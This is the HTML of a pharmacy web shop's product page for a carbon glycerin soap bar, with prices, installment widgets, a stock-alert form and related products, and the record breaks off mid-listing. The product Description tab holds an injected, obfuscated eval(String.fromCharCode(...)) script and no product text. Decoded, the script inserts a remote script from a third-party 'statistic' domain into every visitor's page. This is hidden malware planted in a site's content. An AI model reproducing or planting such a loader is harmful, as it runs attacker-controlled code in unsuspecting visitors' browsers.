<li id="menu-item-15326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15326 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/sexual-wellness/" class="woodmart-nav-link"><img width="150" height="150" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Sexual Wellness" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-150x150.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender.png 512w" /><span class="nav-link-text">Sexual Wellness</span></a></li>
<li id="menu-item-15327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/adult-care/" class="woodmart-nav-link"><img width="150" height="150" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Adult Care" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-150x150.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family.png 512w" /><span class="nav-link-text">Adult Care</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7955 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-22419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/offers/" class="woodmart-nav-link"><span class="nav-link-text">Offers</span></a></li>
<li id="menu-item-9032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-7488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7488 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div id="wd-696bd5ab0f0f2" class="  whb-r4qsud2vk17aygutbf34 wd-button-wrapper text-center"><a href="https://www.promptxpress.lk/TrackItem.aspx" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-default btn-shape-rectangle btn-size-default">Track Your Oder</a></div><div id="wd-696bd5ab0f153" class="  whb-ephfcbcv3pil8v5tudc4 wd-button-wrapper text-center"><a href="https://wa.me/94743944250" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-default btn-shape-rectangle btn-size-default">Upload Your Prescription</a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div id="wd-696bd5ab0f1af" class="  whb-bk13y52378hscfwl1wzi wd-button-wrapper text-center"><a href="https://wa.me/94743944250" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-default btn-shape-rectangle btn-size-default">Upload Your Prescription</a></div></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-9507" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9507 status-publish first outofstock product_cat-skin-care product_cat-soaps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-150x150.jpeg" data-thumb-alt="CARBONCLEAR – PREMIUM SOAP BAR 106g - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg"><img width="960" height="960" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="CARBONCLEAR – PREMIUM SOAP BAR 106g - Image 1" title="CCBFB64A-E335-4A96-A573-0655BE20F058" data-caption="" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg" data-large_image="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg" data-large_image_width="960" data-large_image_height="960" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg 960w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-600x600.jpeg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-150x150.jpeg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-300x300.jpeg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-768x768.jpeg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-100x100.jpeg 100w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jeewakapharmacy.lk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://jeewakapharmacy.lk/product-category/skin-care/">
					Skin Care				</a>
			<span class="wd-delimiter"></span>				<a href="https://jeewakapharmacy.lk/product-category/skin-care/soaps/" class="wd-last-link">
					Soaps				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					CARBONCLEAR – PREMIUM SOAP BAR 106g				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://jeewakapharmacy.lk/product/isis-teen-derm-alpha-pure-30ml/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://jeewakapharmacy.lk/product/isis-teen-derm-alpha-pure-30ml/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ISISPHARMA TEEN DERM ALPHA PURE 30ML" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE-600x600.jpeg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE-600x600.jpeg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE-150x150.jpeg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE-300x300.jpeg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE-100x100.jpeg 100w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CF953C67-D00E-4E4E-9758-910B304078DE.jpeg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://jeewakapharmacy.lk/product/isis-teen-derm-alpha-pure-30ml/" class="wd-entities-title">
						ISISPHARMA TEEN DERM ALPHA PURE 30ML					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>3,310.00</bdi></span><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single>3 X <b>Rs. 315.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 19px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education?price=94500&#038;cashback=0" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single> or 3 X <b>&#xdbb;&#xdd4;315.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 19px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="315.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://jeewakapharmacy.lk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://jeewakapharmacy.lk/product/vivier-serum-20-30ml/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://jeewakapharmacy.lk/product/vivier-serum-20-30ml/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="VIVIER SERUM 20 30ml" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/D3EA28AF-32F6-4EBF-AAB4-170284CFCA25-600x600.jpeg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/D3EA28AF-32F6-4EBF-AAB4-170284CFCA25-600x600.jpeg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/D3EA28AF-32F6-4EBF-AAB4-170284CFCA25-150x150.jpeg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/D3EA28AF-32F6-4EBF-AAB4-170284CFCA25-100x100.jpeg 100w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://jeewakapharmacy.lk/product/vivier-serum-20-30ml/" class="wd-entities-title">
						VIVIER SERUM 20 30ml					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>22,312.00</bdi></span><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single>3 X <b>Rs. 315.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 19px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education?price=94500&#038;cashback=0" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single> or 3 X <b>&#xdbb;&#xdd4;315.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 19px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="315.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	CARBONCLEAR – PREMIUM SOAP BAR 106g
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>945.00</bdi></span><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single>3 X <b>Rs. 315.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 19px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education?price=94500&#038;cashback=0" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single> or 3 X <b>&#xdbb;&#xdd4;315.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 19px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="315.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></p>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-single-product"></div><div class="woocommerce-product-details__short-description">
	<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description">
<p>Glycerin soap enriched with deep cleansing Active Carbon and Virgin Coconut Oil.</p>
</div>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
<section
	class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Email when stock available			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="Your Name"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
													<div class="g-recaptcha" data-sitekey="6LeHr1kcAAAAALpaKbkuAsKgfOzL0ImnRVh7RVaD"
								data-callback="cwginstock_recaptcha_callback"></div>
													<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="9507" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="2840d8903f" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  disabled='disabled' 								value="Subscribe Now" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="9507" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="9507" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://jeewakapharmacy.lk/product-category/skin-care/" rel="tag">Skin Care</a><span class="meta-sep">,</span> <a href="https://jeewakapharmacy.lk/product-category/skin-care/soaps/" rel="tag">Soaps</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#28175b5d4a424d4b5c156b404d4b430d1a185c40415b0d1a18405c5c585b120707424d4d5f4943495840495a45494b5106444307585a474c5d4b5c074b495a4a47464b444d495a05585a4d45415d45055b474958054a495a0519181e4f07" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/&media=https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg&description=CARBONCLEAR+%E2%80%93+PREMIUM+SOAP+BAR+106g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9507">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-469" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7405 status-publish last outofstock product_cat-moisturizers product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7405">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/dermaveen-moisturising-lotion-500ml/" class="product-image-link" aria-label="DermaVeen Moisturising Lotion 500ml">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559-600x600.jpeg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559-600x600.jpeg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559-300x300.jpeg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559-150x150.jpeg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559-768x768.jpeg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/IMG_8559.jpeg 900w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7405" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/dermaveen-moisturising-lotion-500ml/">DermaVeen Moisturising Lotion 500ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>8,501.39</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 2,833.80</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
